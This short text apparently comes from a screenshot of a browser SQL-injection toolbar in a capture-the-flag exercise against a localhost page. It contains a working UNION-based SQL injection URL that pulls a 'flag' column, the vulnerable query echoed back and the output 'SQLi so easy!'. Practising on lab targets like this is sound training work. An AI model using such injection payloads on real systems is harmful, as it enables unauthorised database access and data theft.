 INT SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1/index.php?id=1' and 1=2 union select 1,flag from flag %23
Split URL
Execute
Enable Post data Enable Referrer
Your sql query is:
select * from user where `id` = '1' and 1=2 union select 1,flag from flag #'
Your query result is:
SQLi so easy!
ArkTeam